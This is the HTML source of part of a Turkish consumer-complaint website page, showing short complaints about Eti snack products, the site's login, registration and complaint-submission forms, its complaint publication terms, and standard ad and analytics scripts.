                                                  <div class="utf_star_rating_section_msg" style="padding: 5px;">
                                                    <div class="review-item">
                                                        <div class="review-item-head">
                                                          <div class="media">
                                                              <div class="media-left">
                                                                                                                                <span class="avatar-text" title="Serap">S</span>
                                                                
                                                                                                                              </div>
                                                              <div class="media-body">
                                                                <span class="media-heading" title="Serap">Serap</span>
                                                                <div class="date"></div>
                                                              </div>
                                                          </div>
                                                        </div>
                                                    </div>
                                                    <span class="utf_view_count_msg">
                                                   <i class="fa fa-eye" aria-hidden="true"></i> 42506
                                                  </span>
                                                  </div>
                                              </div>
                                            </div>
                                            
                                                                                       
                                          
                                                                                                                                <div class="card" style="box-shadow:none">
                                              <div class="card-body" style="padding: 0.75rem; border-bottom: 1px solid #e6e6e6;">
                                                <h3 class="fs-20 card-title">
                                                  <a href="https://kotucikti.com/eti/eti-urun-bayat" title="Eti Ürün Bayat" class="text-dark">Eti Ürün Bayat</a></h3>
                                                <p class="text-dark">Aldığım &uuml;r&uuml;n eti &ccedil;ikolata fıstıklı &ccedil;ikolataydı ama &uuml;r&uuml;n &ccedil;ok k&ouml;t&uuml; &ccedil;ıktı bembeyaz dışı ...</p>
                                                  <div class="utf_star_rating_section_msg" style="padding: 5px;">
                                                    <div class="review-item">
                                                        <div class="review-item-head">
                                                          <div class="media">
                                                              <div class="media-left">
                                                                                                                                <span class="avatar-text" title="Leyla">L</span>
                                                                
                                                                                                                              </div>
                                                              <div class="media-body">
                                                                <span class="media-heading" title="Leyla">Leyla</span>
                                                                <div class="date"></div>
                                                              </div>
                                                          </div>
                                                        </div>
                                                    </div>
                                                    <span class="utf_view_count_msg">
                                                   <i class="fa fa-eye" aria-hidden="true"></i> 42520
                                                  </span>
                                                  </div>
                                              </div>
                                            </div>
                                            
                                                                                       
                                          
                                                                                                                                <div class="card" style="box-shadow:none">
                                              <div class="card-body" style="padding: 0.75rem; border-bottom: 1px solid #e6e6e6;">
                                                <h3 class="fs-20 card-title">
                                                  <a href="https://kotucikti.com/eti/eti-petito" title="Eti Petito" class="text-dark">Eti Petito</a></h3>
                                                <p class="text-dark">Bug&uuml;n A101 aldığım Petitolar bozuk &ccedil;ıkmıştır ve s&uuml;rekli aldığım eti malzemeleri bayat ve bozuk &ccedil;ıkıyordum ben bundan ...</p>
                                                  <div class="utf_star_rating_section_msg" style="padding: 5px;">
                                                    <div class="review-item">
                                                        <div class="review-item-head">
                                                          <div class="media">
                                                              <div class="media-left">
                                                                                                                                <span class="avatar-text" title="Hanife">H</span>
                                                                
                                                                                                                              </div>
                                                              <div class="media-body">
                                                                <span class="media-heading" title="Hanife">Hanife</span>
                                                                <div class="date"></div>
                                                              </div>
                                                          </div>
                                                        </div>
                                                    </div>
                                                    <span class="utf_view_count_msg">
                                                   <i class="fa fa-eye" aria-hidden="true"></i> 44097
                                                  </span>
                                                  </div>
                                              </div>
                                            </div>
                                            
                                                                                       
                                          
                                                                                                                                <div class="card" style="box-shadow:none">
                                              <div class="card-body" style="padding: 0.75rem; border-bottom: 1px solid #e6e6e6;">
                                                <h3 class="fs-20 card-title">
                                                  <a href="https://kotucikti.com/eti/eti-bocek" title="Eti Böcek" class="text-dark">Eti Böcek</a></h3>
                                                <p class="text-dark">Doğallık adı altında &uuml;rettiğiniz mamullerde biraz doğallığı abartmış bulunmaktasınız. &Uuml;r&uuml;nleriniz hijyenik ortamda tasarlanmıyor. ...</p>
                                                  <div class="utf_star_rating_section_msg" style="padding: 5px;">
                                                    <div class="review-item">
                                                        <div class="review-item-head">
                                                          <div class="media">
                                                              <div class="media-left">
                                                                                                                                <span class="avatar-text" title="Berivan">B</span>
                                                                
                                                                                                                              </div>
                                                              <div class="media-body">
                                                                <span class="media-heading" title="Berivan">Berivan</span>
                                                                <div class="date"></div>
                                                              </div>
                                                          </div>
                                                        </div>
                                                    </div>
                                                    <span class="utf_view_count_msg">
                                                   <i class="fa fa-eye" aria-hidden="true"></i> 46599
                                                  </span>
                                                  </div>
                                              </div>
                                            </div>
                                            
                                                                                       
                                          
                                                                                                                              
                                          
                                           <div class="card" style="box-shadow:none">
                                               <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2929974068264526"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2929974068264526"
     data-ad-slot="4482966102"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
                                               
                                               </div>
                                          
                                          
                                                                                     
                                                                               
                                      </div>
                                    </article>
                                                                        </div>
                                  </div>
                      
                                </section>

                              </div>
                                                      </div>
                        </div>
                      
                    </div>
                    <div class="itici" style="height: 200px;"></div>
                </div>
            </div>        
          </div>
    </div>


<style> .phone-sticky-cont {position:fixed;right:0;top:50%;z-index:0;display:none;}.phone-sticky-cont a {color:#fff}</style>
<div class="phone-sticky-cont">
  <div class="phone-sticky" style="background: var(--success);color: #fff;padding: 15px;">Şikayet Yaz<br></div>
</div>

<div class="bravo_footer" style="margin-top: 1px;">
    <div class="main-footer">

        <div class="container">

            <div class="row">

                
                    
                    
                        <div class="col-lg-3 col-md-6">

                            <div class="nav-footer">

                                <div class="title">

                                    Bize Ulaşın

                                </div>

                                <div class="context">

                                    <div class="contact">
<div class="c-title">
            Kötüçıktı.com Destek Hattı
        </div>
        <div class="sub">
           444 24 51
        </div>
        <div class="c-title">
            E-Posta
        </div>
        <div class="sub">
            iletisim@kotucikti.com.tr
        </div>
    </div>

                                </div>

                            </div>
                        </div>

                    
                        <div class="col-lg-3 col-md-6">

                            <div class="nav-footer">

                                <div class="title">

                                    Kötüçıktı.com

                                </div>

                                <div class="context">

                                    <ul>
    <li><a href="https://kotucikti.com/page/hakkimizda">Hakkımızda</a></li>
    <li><a href="/page/gizlilik-politikasi">Gizlilik Politikası</a></li>
<li><a href="/page/iptal-ve-iade-kosullari">İptal ve İade Koşulları</a></li>
</ul>

                                </div>

                            </div>
                        </div>

                    
                        <div class="col-lg-3 col-md-6">

                            <div class="nav-footer">

                                <div class="title">

                                    Destek

                                </div>

                                <div class="context">

                                    <ul>
    <li><a href="https://kotucikti.com/iletisim">Görüş ve Önerileriniz</a></li>
</ul>

                                </div>

                            </div>
                        </div>

                    
                

                <div class="col-lg-3 col-md-6">

                    <div class="nav-footer">

                        <div class="title">Kurumsal</div>

                        <div class="context">

                            <ul>

                            
                            <li><a href="https://kotucikti.com/marka-kayit" title="Markanızı Kaydedin">Markanızı Kaydedin</a></li>

                            
                            <li><a href="https://kotucikti.com/markalar" title="Tüm Markalar">Tüm Markalar</a></li>

                            </ul>

                        <div class="box">

                                <span>

                                    <ul>

                                        <li><a href="https://www.facebook.com/kotucikti" target="_blank" rel="nofollow" title="Kötü Çıktı Facebook"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>

                                        <li><a href="https://twitter.com/kotucikti" target="_blank" rel="nofollow" title="Kötü Çıktı Twitter"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li>

                                        <li><a href="https://www.linkedin.com/company/kotucikti" target="_blank" rel="nofollow" title="Kötü Çıktı Linkedin"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a></li>

                                        <li><a href="https://www.instagram.com/kotucikticom" target="_blank" rel="nofollow" title="Kötü Çıktı İnstagram"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>

                                    </ul>

                                </span>

                        </div>

                        </div>

                    </div>

                </div>

            </div>

        </div>

    </div>

    <div class="copy-right">

        <div class="container context">

            <div class="row">

                <div class="col-md-12">

                    <p>&nbsp;</p>
<p>Copyright &copy; 2022 Kotucikti.com | k&ouml;t&uuml;&ccedil;ıktı.com markası ve logosu tescillidir. Her hakkı saklıdır.</p>

                    <div class="f-visa">

                        <p>&nbsp;</p>
<p>www.kotucikti.com</p>

                    </div>

                </div>

            </div>

        </div>

    </div>

    

</div>
<footer>

    
<script>
  $(document).ready(function() {
    $('.lightgallery').lightGallery({
      pager: true,
      download: false,
      share: false
    });
  });
</script>

    <script type="text/javascript" src="https://kotucikti.com/module/brand/js/single-brand.js"></script>
    <script type="text/javascript" src="https://kotucikti.com/libs/lightgallery/js/picturefill.min.js"></script>
    <script type="text/javascript" src="https://kotucikti.com/libs/lightgallery/js/jquery.mousewheel.min.js"></script>
    <script type="text/javascript" src="https://kotucikti.com/libs/lightgallery/js/lightgallery-all.min.js"></script>
    <script>
      /*Facebook yorum kutusu*/
      window.onload= function()
      {
        var iframe = document.getElementsByTagName("iframe")[0].style.width='100%';
        document.getElementsByTagName("iframe")[0].style.height='250px;';
        /*Facebook Yorum alanı*/
        /*var yorum = document.getElementsByClassName(" _50f7")[0].innerHTML;
        console.log(yorum);
        if(yorum == '0 Yorum')
        {
          document.getElementsByClassName(" _50f7")[0].textContent = "Yorum yapın";
          document.getElementsByClassName("page-header").style.display = "block";
        }
        */

      }
    </script>

</footer>
 

<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content relative">
            <div class="modal-header">
                <p class="modal-title">Oturum Açın</p>
                <span class="c-pointer" data-dismiss="modal" aria-label="Close">
                    <i class="input-icon field-icon fa">
                        <img src="https://kotucikti.com/images/ico_close.svg" alt="close">
                    </i>
                </span>
            </div>
            <div class="modal-body relative">
                <form class="bravo-form-login" method="POST" action="https://kotucikti.com/login">
    <input type="hidden" name="_token" value="7hTgu5na8oymLqMGp2z82pIqmHDSXdoBnhDdIlnB">    <div class="form-group">
        <input type="text" class="form-control" name="email" autocomplete="off" placeholder="Email adres">
        <i class="input-icon fa fa-envelope-o"></i>
        <i class="input-icon field-icon fa"></i>
        <span class="invalid-feedback error error-email"></span>
    </div>
    <div class="form-group">
        <input type="password" class="form-control" name="password" autocomplete="off"  placeholder="Şifre">
        <i class="input-icon fa fa-lock"></i>
        <i class="input-icon field-icon fa"></i>
        <span class="invalid-feedback error error-password"></span>
    </div>
    <div class="form-group">
        <div class="d-flex justify-content-between">
            <label for="remember-me" class="mb0">
                <input type="checkbox" name="remember" id="remember-me" value="1"> Beni Hatırla <span class="checkmark fcheckbox"></span>
            </label>
            <a href="https://kotucikti.com/password/reset">Parolanızı mı unuttunuz?</a>
        </div>
    </div>
        <div class="error message-error invalid-feedback"></div>
    <div class="form-group">
        <button class="btn btn-primary form-submit" type="submit">
            Oturum aç
            <span class="spinner-grow spinner-grow-sm icon-loading" role="status" aria-hidden="true"></span>
        </button>
    </div>
        <div class="c-grey font-medium f14 text-center"> Bir hesabınız yok mu? 
        <a href="" data-target="#register" data-toggle="modal">Kaydol</a>
    </div>
</form>            </div>
        </div>
    </div>
</div>
<div class="modal fade" id="register" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content relative">
            <div class="modal-header">
                <p class="modal-title">Kaydol</p>
                <span class="c-pointer" data-dismiss="modal" aria-label="Close">
                    <i class="input-icon field-icon fa">
                        <img src="https://kotucikti.com/images/ico_close.svg" alt="close">
                    </i>
                </span>
            </div>
            <div class="modal-body">
                <form class="form bravo-form-register" method="post" autocomplete="off">
<input type="hidden" class="form-control" name="role" value="customer">
    <input type="hidden" name="_token" value="7hTgu5na8oymLqMGp2z82pIqmHDSXdoBnhDdIlnB">    <div class="row">
        <div class="col-lg-6 col-md-12">
            <div class="form-group">
                <input type="text" class="form-control" name="first_name" autocomplete="on" placeholder="Adınız *">
                <i class="input-icon field-icon fa"><img src="https://kotucikti.com/images/ico_fullname_signup.svg"></i>
                <span class="invalid-feedback error error-first_name"></span>
            </div>
        </div>
        <div class="col-lg-6 col-md-12">
            <div class="form-group">
                <input type="text" class="form-control" name="last_name" autocomplete="on" placeholder="Soyadınız *">
                <i class="input-icon field-icon fa"><img src="https://kotucikti.com/images/ico_fullname_signup.svg"></i>
                <span class="invalid-feedback error error-last_name"></span>
            </div>
        </div>
    </div>
    <div class="form-group">
        <input type="email" class="form-control" name="email" autocomplete="chrome-off" placeholder="Email *">
        <i class="input-icon field-icon fa"><img src="https://kotucikti.com/images/ico_email_login_form.svg"></i>
        <span class="invalid-feedback error error-email"></span>
    </div>
    <div class="form-group">
        <input type="password" class="form-control" name="password" autocomplete="off" placeholder="Şifre *">
        <i class="input-icon field-icon fa"><img src="https://kotucikti.com/images/ico_pass_login_form.svg"></i>
        <span class="invalid-feedback error error-password"></span>
    </div>
    <div class="form-group">
        <input type="text" class="form-control" name="phone" autocomplete="chrome-off" maxlength="11" id="phone" placeholder="0(___) ___-____" style="letter-spacing: 2px;">
        <i class="input-icon field-icon fa"><img src="https://kotucikti.com/images/smartphone.png"></i>
        <em style="font-size:9px">Telefon numaranız siz istemedikçe firmalar ile paylaşılmayacaktır</em><br>
        <span class="invalid-feedback error error-phone"></span>
    </div>
    <div class="form-group">
        <label for="term">
            <input id="term" type="checkbox" name="term" class="mr5">
            <a href="https://kotucikti.com/page/bireysel-kullanici-sozlesmesi" target="_blank">Kullanıcı Sözleşmesini</a> ve <a href="https://kotucikti.com/page/gizlilik-politikasi" target="_blank"> Gizlilik Politikasını</a> okudum, kabul ediyorum.
            <span class="checkmark fcheckbox"></span>
        </label>
        <div><span class="invalid-feedback error error-term"></span></div>
    </div>
        <div class="error message-error invalid-feedback"></div>
    <div class="form-group">
        <button type="submit" class="btn btn-primary form-submit">
            Kaydol
            <span class="spinner-grow spinner-grow-sm icon-loading" role="status" aria-hidden="true"></span>
        </button>
    </div>
        <div class="c-grey f14 text-center">
       Zaten hesabınız var mı?
        <a href="#" data-target="#login" data-toggle="modal">Oturum Açın</a>
    </div>
</form>












            </div>
        </div>
    </div>
</div><link rel="stylesheet" type="text/css" href="https://kotucikti.com/libs/sikayetform/css/font-awesome/css/font-awesome.min.css">
        <link rel="stylesheet" type="text/css" href="https://kotucikti.com/libs/sikayetform/css/uf.white.css?v=30" id="uf-style">
        <!-- for demo purposes only -->
        <link rel="stylesheet" type="text/css" href="https://kotucikti.com/libs/sikayetform/css/style.switcher.css">
        <link rel="stylesheet" type="text/css" href="https://kotucikti.com/libs/sikayetform/css/content.styles.css">
        <!-- Google Fonts -->
        <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Roboto:300,100">
        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(97894438, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/97894438" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- <style>
    .swal2-container {
    z-index: 9060000 !important;
    }

</style> -->

        
        <div class="uf uf-bottom-right uf-fixed" id="uf-comment">
            <div class="uf-header uf-fixed-header">
                <h5>Şikayet Yaz</h5>
                <div class="minisize">
                    <i class="fa fa-window-minimize uf-close" aria-hidden="true" data-target="#uf-comment"></i>
                </div>

            </div>
            <div class="uf-container" id="style-3">

                <form method="POST" action="" class="uf-form bravo-form-loginn" id="sikayetyaz-form">
                    <input type="hidden" name="_token" value="7hTgu5na8oymLqMGp2z82pIqmHDSXdoBnhDdIlnB">                    <input type="hidden" name="zero" value="0" class="uf-zero">
                    

                    <input type="hidden" name="uid" value="">
                    <div class="uf-row uf-input-text uf-required">
                        <!--<label class="uf-label">Şikayetçi Olduğunuz Marka</label>-->
                        <input type="hidden" value="6DTKj4Tl8PEh8ftIbeUn6n8nFLXRg0m2pWA9bcFt" name="sessionId">
                        <div class="uf-input">
                            <input id="sikayet_firma" type="text" value="" placeholder="Şikayetçi Olduğunuz Marka" title="Şikayetçi Olduğunuz Marka" name="sikayet_firma" class="form-control companySearch sikayet_firma">
                            <div class="invalid-feedback sikayet_firma">Şikayetçi olduğunuz firmanın ismini giriniz.</div>

                        </div>
                    </div>
                    <div class="uf-row uf-input-text uf-required">
                        <!--<label class="uf-label">Şikayetinizi Birkaç Kelime ile Özetleyiniz (Şikayet Başlığı)</label>-->

                        <div class="uf-input">
                            <input type="text" value="" placeholder="Şikayet Başlığı(Kısa Özet)" title="Şikayetinizi Birkaç Kelime ile Özetleyiniz (Şikayet Başlığı)" maxlength="100" id="sikayet_baslik" name="sikayet_baslik" class="form-control sikayet_baslik">
                            <div class="invalid-feedback sikayet_baslik">Şikayet başlığını giriniz.</div>

                        </div>
                    </div>
                    <div class="uf-row bravo-reviews">
                        <div class="review-form">
                            <div class="form-wrapper">
                                                                
                                <div class="form-group review-items" style="box-shadow: 0 0 6px 1px rgba(62,28,131,0.1);">
                                    <label>Markayı Oylayın</label>

                                                                        <div class="item">
                                                                                <strong>Genel Puanlama <span style="color:red;font-size:15px;">*</span> <i class="fa fa-angle-down" id="detay" title="Detaylı Puanla"></i></strong>
                                        <input class="review_stats genel-puanlama" type="hidden" name="review_stats[Genel Puanlama]">
                                        <div class="rates genel-puanlama_rate" style="float: right;top: -5px;">
                                            <i class="fa fa-star-o grey"></i>
                                            <i class="fa fa-star-o grey"></i>
                                            <i class="fa fa-star-o grey"></i>
                                            <i class="fa fa-star-o grey"></i>
                                            <i class="fa fa-star-o grey"></i>
                                        </div>
                                        <br>
                                                                            </div>
                                                                        <div class="item">
                                                                                <div style="display:none" class="detaylioyla">
                                            <strong>Hizmet</strong>
                                            <input class="review_stats hizmet" type="hidden" name="review_stats[Hizmet]">
                                            <div class="rates hizmet_rate" style="float: right;top: -5px;">
                                                <i class="fa fa-star-o grey"></i>
                                                <i class="fa fa-star-o grey"></i>
                                                <i class="fa fa-star-o grey"></i>
                                                <i class="fa fa-star-o grey"></i>
                                                <i class="fa fa-star-o grey"></i>
                                            </div>
                                        </div>
                                                                            </div>
                                                                        <div class="item">
                                                                                <div style="display:none" class="detaylioyla">
                                            <strong>Müşteri Destek</strong>
                                            <input class="review_stats musteri-destek" type="hidden" name="review_stats[Müşteri Destek]">
                                            <div class="rates musteri-destek_rate" style="float: right;top: -5px;">
                                                <i class="fa fa-star-o grey"></i>
                                                <i class="fa fa-star-o grey"></i>
                                                <i class="fa fa-star-o grey"></i>
                                                <i class="fa fa-star-o grey"></i>
                                                <i class="fa fa-star-o grey"></i>
                                            </div>
                                        </div>
                                                                            </div>
                                                                        <div class="item">
                                                                                <div style="display:none" class="detaylioyla">
                                            <strong>Müşteri İlişkileri</strong>
                                            <input class="review_stats musteri-iliskileri" type="hidden" name="review_stats[Müşteri İlişkileri]">
                                            <div class="rates musteri-iliskileri_rate" style="float: right;top: -5px;">
                                                <i class="fa fa-star-o grey"></i>
                                                <i class="fa fa-star-o grey"></i>
                                                <i class="fa fa-star-o grey"></i>
                                                <i class="fa fa-star-o grey"></i>
                                                <i class="fa fa-star-o grey"></i>
                                            </div>
                                        </div>
                                                                            </div>
                                                                        <div class="item">
                                                                                <div style="display:none" class="detaylioyla">
                                            <strong>Alan Uzmanlığı</strong>
                                            <input class="review_stats alan-uzmanligi" type="hidden" name="review_stats[Alan Uzmanlığı]">
                                            <div class="rates alan-uzmanligi_rate" style="float: right;top: -5px;">
                                                <i class="fa fa-star-o grey"></i>
                                                <i class="fa fa-star-o grey"></i>
                                                <i class="fa fa-star-o grey"></i>
                                                <i class="fa fa-star-o grey"></i>
                                                <i class="fa fa-star-o grey"></i>
                                            </div>
                                        </div>
                                                                            </div>
                                                                        <div class="item">
                                                                                <div style="display:none" class="detaylioyla">
                                            <strong>Sorun Çözme</strong>
                                            <input class="review_stats sorun-cozme" type="hidden" name="review_stats[Sorun Çözme]">
                                            <div class="rates sorun-cozme_rate" style="float: right;top: -5px;">
                                                <i class="fa fa-star-o grey"></i>
                                                <i class="fa fa-star-o grey"></i>
                                                <i class="fa fa-star-o grey"></i>
                                                <i class="fa fa-star-o grey"></i>
                                                <i class="fa fa-star-o grey"></i>
                                            </div>
                                        </div>
                                                                            </div>
                                                                        <div class="invalid-feedback review_stats">Lütfen oylama yapınız.</div>
                                </div>

                                                            </div>
                        </div>
                    </div>
                    <div class="uf-row uf-input-text">
                        <!--<label class="uf-label">Şikayeti Detaylandırınız</label>-->

                        <div class="uf-input">

                            <textarea id="sikayet_detay" name="sikayet_detay" class="form-control textarea karaktersiniri sikayet_detay" placeholder="Şikayetinizi Yazın" title="Şikayetinizi Detaylandırınız" maxlength="2500"></textarea>
                            <span id="kalanKarakter">Kalan Karakter : <strong>2500</strong></span>
                            <div class="invalid-feedback sikayet_detay">Şikayet içeriği en az 150 karakter olmalıdır.</div>
                        </div>
                    </div>
                    <div class="uf-row uf-textarea uf-required">
                        <!--<label class="uf-label">Telefon Numaram Şikayetçi Olunan Marka İle Paylaşılsın</label>-->
                        <i class="fa fa-info-circle" aria-hidden="true" title="Telefon Numaram Şikayetçi Olunan Marka İle Paylaşılsın"></i><small style="font-size: 10px;"> Telefon Numaram Şikayetçi Olunan Marka İle Paylaşılsın</small>

                        <div class="uf-input">
                            <select name="okunma" id="okunma">
                                <option value="1">Evet</option>
                                <option value="0">Hayır</option>
                            </select>
                        </div>
                    </div>

                    <div class="uf-row uf-input-text">
                        <!--<label class="uf-label">Firmayla Paylaşılacak Görseli Yükleyin <em>(jpg,png,jpeg,pdf)</em></label>--><i class="fa fa-info-circle" aria-hidden="true" title="Kişisel bilgilerin gizlenmesi kişinin sorumluluğunda olduğu için döküman eklemeden önce lütfen gerekli gizlemeleri yapınız."></i><small style="font-size: 10px;"> Kişisel bilgilerin gizlenmesi kişinin sorumluluğunda olduğu için döküman eklemeden önce lütfen gerekli gizlemeleri yapınız.</small>
                        <!--Yeni Upload-->
                        <div class="fileupload-wrapper">
                            <div class="fileupload"></div>
                            <!--<div id="dosyayukle" style="margin-bottom: 75px;"></div>-->
                            <div id="dosyayukle" style="margin-bottom: 10vh;"></div>
                        </div>

                    </div>

                    <!--<div class="uf-row">
                    <label style="font-style: italic;cursor: pointer;font-size:12px"> Şikayetinizi göndererek kötüçıktı.com'un <u style="cursor: pointer;text-decoration: underline !important;"><a data-toggle="modal" data-target="#bilgimetnioku">Şikayet Yayınlama Koşullarını</u></a> kabul etmiş olursunuz.</label>
                    </div>-->
                    <div class="uf-row form-fixed-footer">
                        <div class="row" style="background: #fff;">
                            <div class="col-md-8 col-sm-8 col-xs-8">
                                <label style="font-size:10px"> Şikayetinizi göndererek kötüçıktı.com'un <u style="cursor: pointer;text-decoration: underline !important;"><a data-toggle="modal" data-target="#bilgimetnioku">Şikayet Yayınlama Koşullarını</u></a> kabul etmiş olursunuz.</label>
                            </div>
                            <div class="col-md-2 col-sm-2 col-xs-2">
                                <div class="uf-submit">
                                    <button type="submit" id="submit" class="submitsikayetyaz">GÖNDER</button>
                                </div>
                            </div>
                        </div>

                    </div>
                </form>
            </div>

            <a class="uf-toggle" data-target="#uf-comment">
                <i class="sikayetyaz">Şikayet Yaz</i>
                <!--<i class="fa fa-times uf-close"></i>-->
            </a>
        </div>
        <!-- Arkaplan overlay için bunu aç
            <div class="uf-overlay"></div>
        -->

        <!-- Modal -->
<div class="modal fade" id="bilgimetnioku" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true" style="overflow-y: initial !important">
    <div class="modal-dialog modal-lg" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title" id="exampleModalLabel">Kötüçıktı.com Şikayet Yayınlama Koşulları</h5>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body">
        <p>Şikayetleriniz öncelikli olarak moderatörlerin kontrolüne sunulmaktadır. Bu kontrolün ardından redaktörlerimiz şikayetlerinizde  <strong>hakaret, küfür, tehdit, taciz, aşağılama gibi rencide edici içerik barındıran; diğer kullanıcıların kişisel bilgilerinin ifşası, telefon numarası, e-mail adresi ve kurum bilgileri(e-mail, telefon, whatsapp, çalışan personel kişisel bilgileri vb) içeren; ayrıca, kişi veya grupların dinini, dilini, cinsiyetini, ırkını, etnik grubunu, milliyetini küçük düşüren şikayetlerin moderatör onayından geçmeyeceğini, hakaret, küfür ve tehdit gibi kullanılan kelimeler yerine *** şeklinde boşluk bırakılarak yayın yapılacağını lütfen unutmayın.</strong></p>
        <p>Bilindiği üzere, başkalarını veya onların mallarını, iş ürünlerini, fiyatlarını, faaliyetlerini veya ticari işlerini yanlış, yanıltıcı veya gereksiz yere incitici açıklamalarla kötülemenin  <strong>Türk Ticaret Kanunu 56. maddesinde</strong> de belirtildiği gibi yasal olarak yaptırımları vardır. Kişiyi rencide eden, toplum içinde değersizleştiren fiiller hakaret olarak kabul edilip Türk Ceza Kanunu kapsamında cezai yaptırımları mevcuttur. Şikayetçi tarafından yazılan tüm şikayetlerin yasal kurallar çerçevesinde hazırlanması esas olup, yasal kurallara uymayan şikayetleri kötüçıktı.com tarafından yayınlanmayabilir. Yayınlanması halinde hukuki ve cezai yaptırımların tamamı şikayetçi üzerinde doğacağını hatırlatır, kötüçıktı.com'un hiçbir şekilde sorumluluğu bulunmamakta olup, redaktörlerimizin kontrol etmesi yasal uygunluğu anlamında herhangi bir taahhüt ya da hukuka uyarlılığı konusunda bir sorumluluk atfetmez. Anlam bozukluğu olması ve şikayetin anlaşılmaması halinde şikayet eden tüketiciye tekrar gönderilir ve düzeltmesi istenir.</p>
        <p>Kötüçıktı.com, metin içinde imla ve dilbilgisi kuralları için düzeltme yapmak dışında, metine eklemeler yapmadan sadece uygunsuz içerikleri *** şeklinde sansürleyerek veya metinden çıkararak yayına alabilir. Şikayet başlığında sansürleme sonrasında anlamlı bir metin kalmadığı veya sadece firma adı gibi şikayet içeriğini açıklamadığı durumlarda, içerikten anlamlı bir kısım şikayet başlığına değiştirilmeden kopyalanarak yayına alınabilir.</p>
        <p>Kötüçıktı.com sadece aracı konumunda olup, şikayetçinin yazdığı metinin tüm sorumluluğu şikayetçi ya da firmaya ait olmakla birlikte gerçekliği, kullanılan ifadeler, görsel ve metinlerde paylaşılan kişisel bilgilerin yasal sorumluluğu şikayetçiye aittir.</p>
      </div>
      </div>
    </div>
  </div>
    <!-- Metni Okudum Anladım-->        
        <script src="https://kotucikti.com/libs/jquery-3.3.1.min.js"></script>
        <script type="text/javascript" src="https://kotucikti.com/libs/lightgallery/js/picturefill.min.js"></script>
        <script type="text/javascript" src="https://kotucikti.com/libs/lightgallery/js/jquery.mousewheel.min.js"></script>
        <script type="text/javascript" src="https://kotucikti.com/libs/lightgallery/js/lightgallery-all.min.js"></script>

        <!--<script src="https://kotucikti.com/libs/sikayetform/scripts/jquery-1.11.1.min.js" type="text/javascript"></script> -->
        <script src="https://kotucikti.com/libs/sikayetform/scripts/uf.js?v=30" type="text/javascript"></script>
        <!-- for demo purposes only -->
        <script src="https://kotucikti.com/libs/sikayetform/scripts/style.switcher.js" type="text/javascript"></script>
        <script>
            $("#detay").click(function() {
                $(".detaylioyla").toggle("slow", function() {
                    // Animation complete.
                });
            });
        </script>

        <script>
            const message = document.querySelector('#sikayet_firma');
            message.addEventListener('input', function () {
                //Seçilen marka id sini almak gerekiyor. Id bizdeki objectId ile aynı ise yeni şikayet yazdırmamak gerekiyor.
                console.log(this.value);
            });



            var request = [];
            var count = request[0].say;
            var objectId = request[0].object_id;
            var title = request[0].title;
            var content = request[0].content;

            //document.getElementById("sikayet_detay").value = content;
            //document.getElementById("sikayet_baslik").value = title;
            //document.getElementById("sikayet_firma").value = objectId;

       
        </script>





<script src="https://kotucikti.com/libs/lazy-load/intersection-observer.js"></script>
<script src="https://kotucikti.com/libs/lazy-load/lazyload.min.js"></script>
<script>
    // Set the options to make LazyLoad self-initialize
    window.lazyLoadOptions = {
        elements_selector: ".lazy",
        
    };

    // Listen to the initialization event and get the instance of LazyLoad
    window.addEventListener('LazyLoad::Initialized', function (event) {
        window.lazyLoadInstance = event.detail.instance;
    }, false);


</script>

<!--<script src="https://kotucikti.com/libs/jquery-3.3.1.min.js"></script>-->
<script src="https://kotucikti.com/libs/vue/vue.js"></script>
<!-- <script src="https://kotucikti.com/libs/bootstrap/js/bootstrap.bundle.min.js"></script> -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/js/bootstrap.bundle.min.js" integrity="sha512-TqmAh0/sSbwSuVBODEagAoiUIeGRo8u95a41zykGfq5iPkO9oie8IKCgx7yAr1bfiBjZeuapjLgMdp9UMpCVYQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>


<!-- <script src="https://kotucikti.com/libs/carousel-2/owl.carousel.min.js"></script> -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<!-- <script src="https://kotucikti.com/libs/font-awesome/fontawesome.min.js"></script> -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.13.0/js/fontawesome.min.js" integrity="sha512-sQU/KDxO10DDNpVYuqiwc3a4GEXNpnN7PQS3ZC2M8KixxVf+pYM5ArwyDYzCBBDT9kc4++feZ1bwMZlLZUjW/Q==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>

<!-- <script src="https://kotucikti.com/libs/daterange/moment.min.js"></script> -->
